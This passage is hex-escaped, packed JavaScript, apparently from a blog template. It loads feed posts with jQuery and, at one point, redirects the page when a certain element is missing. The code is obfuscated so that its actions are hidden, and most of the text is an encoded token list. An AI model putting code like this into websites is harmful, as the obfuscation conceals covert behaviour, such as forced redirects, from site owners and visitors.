x5d\x28\x61\x5b\x30\x5d\x29\x3b\x24\x28\x61\x5b\x35\x46\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x24\x28\x61\x5b\x33\x46\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x46\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x43\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x41\x5d\x29\x5b\x61\x5b\x36\x7a\x5d\x5d\x28\x7b\x36\x6d\x3a\x24\x28\x61\x5b\x36\x78\x5d\x29\x5b\x61\x5b\x36\x79\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x44\x5d\x5d\x7d\x2c\x35\x5a\x29\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x6c\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x33\x4b\x3d\x24\x28\x47\x29\x3b\x6a\x20\x32\x55\x3d\x33\x4b\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x33\x4b\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x39\x5d\x2c\x32\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x28\x32\x55\x5b\x61\x5b\x33\x45\x5d\x5d\x28\x61\x5b\x35\x4c\x5d\x29\x29\x2b\x31\x2c\x32\x55\x5b\x61\x5b\x33\x45\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x29\x29\x29\x3b\x33\x4b\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x69\x5d\x2c\x32\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x28\x32\x55\x5b\x61\x5b\x33\x45\x5d\x5d\x28\x61\x5b\x35\x4c\x5d\x29\x29\x2b\x31\x2c\x32\x55\x5b\x61\x5b\x33\x45\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x29\x29\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x33\x61\x29\x7b\x6a\x20\x31\x6f\x3d\x33\x61\x28\x61\x5b\x37\x64\x5d\x29\x3b\x6a\x20\x51\x3d\x33\x61\x28\x61\x5b\x37\x65\x5d\x29\x3b\x33\x61\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x31\x6f\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x51\x29\x7b\x31\x6f\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x35\x78\x5d\x2b\x37\x63\x2b\x61\x5b\x35\x6b\x5d\x2b\x33\x61\x28\x51\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x4e\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x50\x5d\x29\x7d\x2c\x61\x5b\x32\x31\x5d\x29\x3b\x33\x61\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x51\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x31\x6f\x29\x7b\x51\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x35\x78\x5d\x2b\x36\x5a\x2b\x61\x5b\x35\x6b\x5d\x2b\x33\x61\x28\x31\x6f\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x4e\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x50\x5d\x29\x7d\x2c\x61\x5b\x32\x31\x5d\x29\x7d\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x57\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x35\x54\x5d\x5d\x28\x61\x5b\x35\x57\x5d\x2c\x61\x5b\x35\x50\x5d\x29\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x4e\x20\x35\x56\x28\x31\x63\x2c\x76\x2c\x31\x69\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x76\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x69\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x56\x29\x7b\x59\x28\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x2c\x55\x3d\x61\x5b\x36\x4a\x5d\x2b\x76\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x36\x49\x5d\x2b\x76\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x36\x46\x5d\x2c\x31\x48\x3d\x30\x3b\x31\x48\x3c\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x31\x48\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x31\x56\x3d\x30\x3b\x31\x56\x3c\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x31\x56\x2b\x2b\x29\x7b\x4b\x28\x61\x5b\x35\x36\x5d\x3d\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x31\x56\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x29\x7b\x75\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x31\x56\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x64\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x35\x72\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x33\x4a\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x33\x78\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x35\x74\x3d\x33\x78\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x35\x75\x3d\x33\x78\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x35\x76\x3d\x33\x78\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x35\x4d\x3d\x32\x63\x5b\x31\x44\x28\x35\x75\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x35\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x35\x74\x3b\x6a\x20\x51\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x36\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x36\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x57\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x2c\x35\x71\x3d\x57\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x2c\x49\x3d\x35\x71\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x73\x3d\x31\x6d\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x2c\x31\x78\x3d\x73\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x36\x55\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x78\x7d\x52\x7b\x6a\x20\x49\x3d\x61\x5b\x36\x56\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x36\x54\x5d\x2b\x33\x4a\x2b\x61\x5b\x32\x47\x5d\x2b\x33\x4a\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x33\x4a\x2b\x61\x5b\x36\x53\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x36\x50\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x64\x2b\x61\x5b\x31\x53\x5d\x2b\x35\x72\x2b\x61\x5b\x32\x58\x5d\x2b\x35\x4d\x2b\x61\x5b\x36\x52\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x2c\x31\x63\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x24\x28\x61\x5b\x37\x66\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x63\x3d\x24\x28\x47\x29\x2c\x76\x3d\x31\x63\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x69\x3d\x33\x3b\x35\x56\x28\x31\x63\x2c\x76\x2c\x31\x69\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x51\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4e\x28\x33\x4d\x2c\x33\x7a\x29\x7b\x31\x6e\x20\x33\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x33\x7a\x2c\x33\x7a\x2b\x61\x5b\x36\x4f\x5d\x2b\x31\x72\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x4e\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x35\x54\x5d\x5d\x28\x61\x5b\x35\x57\x5d\x2c\x61\x5b\x35\x50\x5d\x29\x3b\x6a\x20\x73\x3d\x61\x5b\x36\x4d\x5d\x3b\x6a\x20\x6f\x3d\x61\x5b\x37\x69\x5d\x3b\x6a\x20\x75\x3d\x61\x5b\x37\x6c\x5d\x3b\x24\x28\x61\x5b\x37\x6d\x5d\x29\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x73\x2c\x61\x5b\x37\x6f\x5d\x29\x3b\x24\x28\x61\x5b\x35\x52\x5d\x29\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x6f\x2c\x61\x5b\x37\x6e\x5d\x29\x3b\x24\x28\x61\x5b\x35\x52\x5d\x29\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x75\x2c\x61\x5b\x37\x67\x5d\x29\x3b\x35\x4f\x5b\x61\x5b\x37\x61\x5d\x5d\x3d\x4e\x28\x29\x7b\x6a\x20\x76\x3d\x31\x55\x5b\x61\x5b\x36\x59\x5d\x5d\x28\x61\x5b\x37\x62\x5d\x29\x3b\x4b\x28\x76\x3d\x3d\x36\x45\x29\x7b\x35\x4f\x5b\x61\x5b\x36\x68\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x35\x53\x5d\x7d\x3b\x76\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x35\x53\x5d\x29\x3b\x76\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x61\x5b\x35\x35\x5d\x2c\x61\x5b\x36\x42\x5d\x29\x3b\x76\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x61\x5b\x36\x39\x5d\x2c\x61\x5b\x36\x76\x5d\x29\x3b\x76\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x36\x6e\x5d\x29\x3b\x76\x5b\x61\x5b\x36\x74\x5d\x5d\x3d\x61\x5b\x37\x53\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x62\x76\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x77\x7c\x62\x78\x7c\x62\x6d\x7c\x62\x79\x7c\x62\x41\x7c\x62\x42\x7c\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x62\x46\x7c\x62\x47\x7c\x62\x48\x7c\x62\x49\x7c\x7c\x62\x4a\x7c\x62\x4b\x7c\x62\x4c\x7c\x7c\x62\x7a\x7c\x7c\x62\x6b\x7c\x62\x37\x7c\x62\x6a\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x62\x34\x7c\x62\x35\x7c\x61\x55\x7c\x38\x54\x7c\x62\x36\x7c\x62\x38\x7c\x38\x51\x7c\x62\x39\x7c\x62\x61\x7c\x62\x62\x7c\x62\x63\x7c\x7c\x62\x64\x7c\x62\x65\x7c\x62\x66\x7c\x62\x67\x7c\x62\x68\x7c\x62\x69\x7c\x62\x4d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x6c\x7c\x62\x4e\x7c\x63\x67\x7c\x63\x69\x7c\x39\x34\x7c\x63\x6a\x7c\x63\x6b\x7c\x63\x6c\x7c\x63\x6d\x7c\x63\x6e\x7c\x63\x6f\x7c\x63\x70\x7c\x63\x71\x7c\x38\x52\x7c\x63\x72\x7c\x63\x73\x7c\x63\x68\x7c\x63\x74\x7c\x39\x33\x7c\x63\x76\x7c\x63\x77\x7c\x63\x78\x7c\x63\x79\x7c\x63\x7a\x7c\x63\x41\x7c\x63\x42\x7c\x63\x43\x7c\x63\x44\x7c\x63\x45\x7c\x38\x53\x7c\x63\x46\x7c\x63\x47\x7c\x63\x75\x7c\x63\x66\x7c\x63\x32\x7c\x63\x65\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x62\x54\x7c\x62\x55\x7c\x62\x56\x7c\x62\x57\x7c\x62\x58\x7c\x62\x59\x7c\x62\x5a\x7c\x63\x30\x7c\x62\x50\x7c\x63\x31\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x63\x39\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x61\x53\x7c\x62\x4f\x7c\x61\x54\x7c\x61\x71\x7c\x61\x52\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x75\x7c\x39\x48\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x49\x7c\x39\x73\x7c\x39\x67\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x62\x7c\x39\x63\x7c\x39\x64\x7c\x39\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x72\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x6d\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x71\x7c\x39\x56\x7c\x39\x74\x7c\x39\x58\x7c\x39\x57\x7c\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x72\x7c\x61\x44\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x45\x7c\x61\x70\x7c\x61\x62\x7c\x61\x6f\x7c\x39\x5a\x7c\x39\x36\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x39\x59\x7c\x61\x61\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x6b\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x63\x48\x7c\x63\x64\x7c\x63\x4a\x7c\x65\x31\x7c\x66\x31\x7c\x66\x30\x7c\x66\x33\x7c\x39\x30\x7c\x66\x35\x7c\x66\x36\x7c\x66\x37\x7c\x66\x38\x7c\x39\x32\x7c\x39\x37\x7c\x39\x35\x7c\x39\x31\x7c\x66\x64\x7c\x66\x65\x7c\x66\x66\x7c\x66\x67\x7c\x66\x68\x7c\x66\x69\x7c\x66\x6a\x7c\x66\x6b\x7c\x66\x6c\x7c\x66\x6d\x7c\x66\x6e\x7c\x66\x6f\x7c\x65\x58\x7c\x65\x4b\x7c\x66\x71\x7c\x65\x57\x7c\x65\x79\x7c\x65\x7a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x41\x7c\x65\x42\x7c\x65\x43\x7c\x65\x44\x7c\x65\x45\x7c\x65\x46\x7c\x65\x47\x7c\x65\x48\x7c\x65\x49\x7c\x65\x78\x7c\x65\x4a\x7c\x65\x4c\x7c\x65\x4d\x7c\x65\x4e\x7c\x65\x4f\x7c\x65\x50\x7c\x65\x51\x7c\x65\x52\x7c\x65\x53\x7c\x65\x54\x7c\x65\x55\x7c\x65\x56\x7c\x66\x70\x7c\x65\x59\x7c\x66\x72\x7c\x66\x51\x7c\x66\x58\x7c\x66\x59\x7c\x66\x5a\x7c\x67\x30\x7c\x67\x31\x7c\x67\x32\x7c\x67\x33\x7c\x67\x34\x7c\x67\x35\x7c\x67\x36\x7c\x67\x37\x7c\x66\x57\x7c\x67\x39\x7c\x67\x67\x7c\x67\x68\x7c\x67\x66\x7c\x67\x61\x7c\x67\x64\x7c\x67\x63\x7c\x67\x62\x7c\x67\x65\x7c\x66\x56\x7c\x66\x47\x7c\x66\x54\x7c\x66\x74\x7c\x66\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x76\x7c\x66\x77\x7c\x66\x79\x7c\x66\x7a\x7c\x66\x41\x7c\x66\x42\x7c\x66\x55\x7c\x66\x43\x7c\x66\x44\x7c\x66\x45\x7c\x66\x73\x7c\x66\x46\x7c\x66\x48\x7c\x66\x49\x7c\x66\x4a\x7c\x66\x4b\x7c\x66\x4c\x7c\x66\x4d\x7c\x66\x4e\x7c\x66\x4f\x7c\x66\x50\x7c\x66\x53\x7c\x67\x38\x7c\x66\x52\x7c\x66\x32\x7c\x65\x77\x7c\x64\x43\x7c\x65\x75\x7c\x64\x63\x7c\x64\x64\x7c\x64\x65\x7c\x64\x66\x7c\x64\x67\x7c\x64\x68\x7c\x64\x69\x7c\x64\x6a\x7c\x67\x69\x7c\x64\x6c\x7c\x64\x6d\x7c\x64\x62\x7c\x64\x6e\x7c\x64\x70\x7c\x64\x71\x7c\x64\x72\x7c\x64\x73\x7c\x64\x74\x7c\x64\x75\x7c\x64\x76\x7c\x64\x77\x7c\x64\x78\x7c\x64\x79\x7c\x64\x7a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x64\x6f\x7c\x64\x39\x7c\x63\x57\x7c\x64\x38\x7c\x63\x4c\x7c\x63\x4d\x7c\x63\x4e\x7c\x63\x4f\x7c\x63\x50\x7c\x39\x39\x7c\x39\x38\x7c\x63\x51\x7c\x63\x52\x7c\x63\x53\x7c\x63\x54\x7c\x63\x55\x7c\x63\x4b\x7c\x63\x56\x7c\x63\x58\x7c\x63\x59\x7c\x63\x5a\x7c\x64\x30\x7c\x64\x31\x7c\x64\x32\x7c\x64\x33\x7c\x64\x34\x7c\x64\x35\x7c\x64\x36\x7c\x64\x37\x7c\x64\x41\x7c\x64\x61\x7c\x64\x42\x7c\x65\x34\x7c\x65\x36\x7c\x65\x37\x7c\x66\x78\x7c\x65\x38\x7c\x65\x39\x7c\x65\x61\x7c\x65\x76\x7c\x65\x62\x7c\x65\x63\x7c\x65\x64\x7c\x65\x65\x7c\x65\x66\x7c\x65\x67\x7c\x65\x35\x7c\x65\x68\x7c\x65\x6a\x7c\x65\x6b\x7c\x65\x6c\x7c\x65\x6d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x6e\x7c\x65\x6f\x7c\x65\x70\x7c\x65\x71\x7c\x65\x72\x7c\x65\x73\x7c\x65\x74\x7c\x65\x69\x7c\x65\x33\x7c\x64\x51\x7c\x65\x32\x7c\x64\x45\x7c\x64\x46\x7c\x64\x47\x7c\x64\x48\x7c\x64\x49\x7c\x64\x4a\x7c\x64\x4b\x7c\x64\x4c\x7c\x64\x4d\x7c\x64\x4e\x7c\x64\x4f\x7c\x64\x44\x7c\x64\x50\x7c\x64\x52\x7c\x64\x53\x7c\x64\x54\x7c\x64\x55\x7c\x64\x56\x7c\x64\x57\x7c\x64\x58\x7c\x64\x59\x7c\x64\x5a\x7c\x65\x30\x7c\x64\x6b\x7c\x66\x63\x7c\x66\x62\x7c\x65\x5a\x7c\x66\x61\x7c\x66\x39\x7c\x66\x34\x7c\x62\x75\x5c\x27\x2e\x39\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x31\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x62\x7c\x32\x33\x33\x7c\x31\x37\x33\x7c\x31\x37\x34\x7c\x31\x38\x30\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x42\x7c\x78\x34\x39\x7c\x31\x33\x35\x7c\x31\x30\x31\x7c\x78\x35\x44\x7c\x73\x70\x6c\x69\x74\x7c\x31\x36\x36\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x36\x7c\x78\x34\x35\x7c\x78\x34\x32\x7c\x78\x33\x39\x7c\x78\x34\x46\x7c\x31\x37\x38\x7c\x32\x32\x38\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x37\x7c\x78\x33\x